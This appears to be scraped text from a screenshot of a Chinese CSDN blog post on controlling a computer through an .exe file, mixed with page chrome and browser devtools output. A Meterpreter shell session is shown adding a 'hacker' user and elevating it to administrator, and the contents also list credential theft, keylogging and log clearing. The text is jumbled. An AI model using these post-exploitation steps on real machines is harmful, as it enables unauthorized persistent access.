 CSDN 博客 下载 学习 社区 GitCode 云服务 猿如意 控制他人电脑 搜索 登录/注册 会员中心 足迹 动态 创作中心 奖 发布
如何通过.exe文件控制一台电脑
likeshop开源商城系统: 支持博主优质好
文，收获满满，期待回访
如何通过.exe文件控制一台电脑
虫虫--: 很不错的内容，我佬这篇文章结构
清晰，具有条理性可以借鉴并学习和落地...
如何通过.exe文件控制一台电脑
孤独的单刀: 写的非常细致有条理，大佬66
6！希望大佬也指点我一番！
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
java常用json解析数据方法
mvn常用命令
常用git命令
2022年 2篇 2021年 2篇
2020年 2篇 2019年 20篇
2017年 3篇
net user hacker 12345678 /add
meterpreter > shell
Process 5328 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.592]
(c) 2019 Microsoft Corporation
C:\WINDOWS\system32>net user hacker 12345678 /add
net user hacker 12345678 /add
C:\WINDOWS\system32>
CSDN @hongkq
然后，再给他提升用户组权限到administrator就成管理员了
net localgroup administrator hacker /add
登录后复制
C:\WINDOWS\system32>net localgroup a
net localgroup administrator hacker
1376
复制 Ctrl+C
复制指向突出显示的内容的链接
使用Google搜索“net localgroup administrator hacker /add”
打印... Ctrl+P
FeHelper
检查
hongkq 关注 33 148 11 专栏目录
目录
权限提升
获取凭证
键盘记录
清除事件日志
分类专栏
网络攻防 1篇
javaWeb 3篇
js
搜索接口实现
生活
Activiti工作流 1篇
linux 3篇
设计模式 2篇
举报
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Adblock Plus 23 1
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<div>…</div>
<h3 id="%E2%80%8B%E7%BC%96%E8%BE%91">…</h3>
<p>&nbsp;然后，再给他提升用户组权限到administrator就成管理员了</p>
<div>
<pre data-index="11"> == $0
<code class="hljs language-sql">…</code>
<div class="hljs-button signin" data-title="登录后复制" data-report-click="{"spm":"1001.2101.3001.4334"}" onclick="hljs.signin(event)">…</div>
</pre>
</div>
<h3>…</h3>
<p>&nbsp;</p>
<h3>…</h3>
<p>&nbsp;</p>
<h3 id="%E9%94%AE%E7%9B%98%E8%AE%B0%E5%BD%95">…</h3>
<p>Meterpreter还可以在目标设备上实现键盘记录功能，键盘记录主要涉及以下三种命令：</p>
html body.nodata. div.main_father.clearfix.d-flex.justify-content-center div#mainBox.container.clearfix main div.blog-content-box article.baidu_pl div#article_content.article_content.clearfix div#content_views.htmledit_views div pre
样式 计算样式 布局 事件监听器 »
过滤 :hov .cls
element.style {
}
#content_views pre, #content_views <style>
pre code {
user-select: inherit;
}
#content_views pre { 128302437?s…nonecase:33
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
main div.blog- detail_ente…8.min.css:1
content-box article
* {
word-wrap: break-word;
}